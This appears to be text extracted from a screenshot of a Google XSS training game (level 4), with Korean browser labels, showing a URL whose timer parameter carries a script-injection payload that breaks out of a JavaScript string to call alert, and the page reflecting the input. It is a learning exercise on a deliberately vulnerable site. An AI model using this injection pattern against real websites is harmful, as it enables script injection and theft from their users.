 I am vulnerable
웹 주소 https://xss-game.appspot.com/level4/frame?timer=3');alert('xss
가다
timemer
Your timer will execute in 3') seconds.